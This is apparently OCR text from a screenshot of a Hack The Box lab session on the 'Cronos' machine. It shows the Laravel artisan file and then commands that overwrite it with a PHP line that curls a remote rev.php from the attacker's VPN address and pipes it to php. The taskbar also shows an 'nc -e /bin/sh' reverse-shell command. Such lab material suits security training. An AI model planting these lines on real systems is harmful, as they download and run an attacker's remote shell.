 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
| Run The Artisan Application
|--------------------------------------------------------------------------
|
| When we run the console application, the current CLI command will be
| executed in this console and the response sent back to a terminal
| or another output device for the developers. Here goes nothing!
|
*/
$kernel = $app->make(Illuminate\Contracts\Console\Kernel::class);
$status = $kernel->handle(
    $input = new Symfony\Component\Console\Input\ArgvInput,
    new Symfony\Component\Console\Output\ConsoleOutput
);
/*
|--------------------------------------------------------------------------
| Shutdown The Application
|--------------------------------------------------------------------------
|
| Once Artisan has finished running. We will fire off the shutdown events
| so that any final work may be done by the application before we shut
| down the process. This is the last thing to happen to the request.
|
*/
$kernel->terminate($input, $status);
exit($status);
$ cat /dev/null > artisan
$ cat artisan
$ echo "<?php system('curl http://10.10.14.16:8000/rev.php | php')?>" artisan
<?php system('curl http://10.10.14.16:8000/rev.php | php')?> artisan
$ cat artisan
$ cat artisan
$
[0] 0:openvpn 1:nc* 2:nc- 3:sudo "parrot" 05:18 24-Aug-20
Menu [Hack The Box :: Cronos... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...